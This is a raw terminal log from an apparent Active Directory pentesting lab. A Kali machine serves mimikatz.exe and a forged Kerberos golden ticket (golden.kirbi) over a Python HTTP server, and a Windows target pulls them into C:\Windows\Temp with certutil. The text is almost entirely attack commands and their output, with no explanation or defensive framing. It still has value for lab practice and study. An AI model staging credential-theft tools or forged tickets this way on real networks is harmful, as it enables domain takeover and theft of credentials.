 root@kali /home/kali/Desktop/Pentesting-AD
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.234.133 - - [03/Feb/2022 15:11:35] "GET /mimikatz.exe HTTP/1.1" 200 -
192.168.234.133 - - [03/Feb/2022 15:11:36] "GET /mimikatz.exe HTTP/1.1" 200 -
192.168.234.133 - - [03/Feb/2022 15:11:52] "GET /golden.kirbi HTTP/1.1" 200 -
192.168.234.133 - - [03/Feb/2022 15:11:52] "GET /golden.kirbi HTTP/1.1" 200 -
Directorio de C:\Windows\Temp\Test
03/02/2022  21:11    <DIR>          .
03/02/2022  21:11    <DIR>          ..
03/02/2022  21:11         1.355.680 mimikatz.exe
1 archivos      1.355.680 bytes
2 dirs  41.768.980.480 bytes libres
C:\Windows\Temp\Test>certutil.exe -f -urlcache -split http://192.168.234.130/golden.kirbi
****  En lφnea  ****
0000  ...
0581
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\Test>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 2287-10D2
Directorio de C:\Windows\Temp\Test
03/02/2022  21:11    <DIR>          .
03/02/2022  21:11    <DIR>          ..
03/02/2022  21:11             1.409 golden.kirbi
03/02/2022  21:11         1.355.680 mimikatz.exe
2 archivos      1.357.089 bytes
2 dirs  41.768.972.288 bytes libres